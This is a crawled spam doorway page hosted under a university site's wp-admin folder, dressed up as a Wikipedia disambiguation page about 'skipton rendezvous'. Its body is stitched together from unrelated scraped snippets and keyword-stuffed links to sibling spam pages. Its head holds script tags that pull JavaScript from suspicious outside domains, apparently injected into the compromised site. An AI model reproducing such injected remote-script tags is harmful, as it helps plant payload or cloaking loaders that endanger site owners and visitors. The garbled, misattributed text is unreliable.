

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/wp-admin/images/rendezvous/?929424-1.html
body_size: 17453
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>skipton rendezvous - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">skipton rendezvous</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">skipton rendezvous</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>skipton rendezvous“None of the homeowners featured on the show know they’ve been chosen to receive a home makeover – it’s a surprise, so I can’t say any more about the episode we’re involved in at the moment. You’ll have to tune in and see it for yourself!”

“Historically, reducing emissions has simply meant financial penalties for industry – which creates conflict between government and business. But British Glass firmly believed that sectors which took advantage of this opportunity to influence government strategy stood to reduce costs, develop resilience on energy pricing and gain a competitive edge over businesses that didn’t become green economy leaders.
British Glass is organising a one-day seminar on funding for decarbonisation and energy efficiency work on Thursday 2 November (north of England, venue TBC) – which will be attended by British Glass members’ and non-members.



The unique bottle is also adorned by a range of eye-catching, hand designed labels. Each label is divided into three distinct parts: The first, an ordered pattern to represent ‘method', the middle panel showcases the logo and the third, a marbling pattern created to represent ‘madness’.
</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?341632-1.html'>rendezvous bistro jackson wy</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?449414-1.html'>rendezvous karaoke</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?403395-1.html'>rendezvous brighton poker</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?241156-1.html'>hotel rendezvous hanoi</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?588628-1.html'>rendezvous auckland</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?472639-1.html'>synonym rendezvous</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?2854610-1.html'>rendezvous at the rocks</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?529047-1.html'>rendezvous in memphis</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>